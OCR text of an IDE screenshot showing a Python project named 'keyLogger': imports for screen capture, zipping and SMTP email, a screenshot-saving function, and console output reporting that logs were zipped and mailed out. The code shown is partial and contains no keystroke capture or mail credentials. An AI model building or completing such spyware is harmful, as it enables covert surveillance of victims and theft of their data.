 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py main
Project
Project main.py utils.pyi
keyLogger C:\Users\DEMIR\PycharmProjects\keyLogger
venv library root
1.png
2.png
3.png
4.png
5.png
6.png
7.png
8.png
9.png
10.png
11.png
12.png
13.png
files.zip
log.txt
main.py
External Libraries
Scratches and Consoles
1 4 13 9
1 import pyautogui
2 import time
3 import subprocess
4 import sys
5 import smtplib
6 import os
7 from os.path import basename
8 from email.mime.application import MIMEApplication
9 from email.mime.multipart import MIMEMultipart
10 from email.mime.text import MIMEText
11 from email.utils import COMMASPACE, formatdate
12 from zipfile import ZipFile
13
14 ssCounter = 0
15 counter = 1
16
17 def takeScreenShot():
18 global ssCounter
19 myScreenshot = pyautogui.screenshot()
20 myScreenshot.save(r'{0}.png'.format(ssCounter+1))
21 ssCounter += 1
22
23 def zipFile(files):
24 print("=> Dosyalar zipleniyor...")
25 with ZipFile('files.zip','w') as zip:
Run: main
C:\Users\DEMIR\PycharmProjects\keyLogger\venv\Scripts\python.exe C:/Users/DEMIR/PycharmProjects/keyLogger/main.py
=> Log tutmaya başlandı
=> Dosyalar zipleniyor...
=> Zipleme tamamlandı!
=> Mail hazırlanıyor...
=> Mail başarıyla gönderildi!
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Packages installed successfully: Installed packages: 'pynput' (20 minutes ago) 56:44 CRLF UTF-8 4 spaces Python 3.7 (keyLogger)
9°C
Güneşli
PC
5
09:35
8.11.2022
1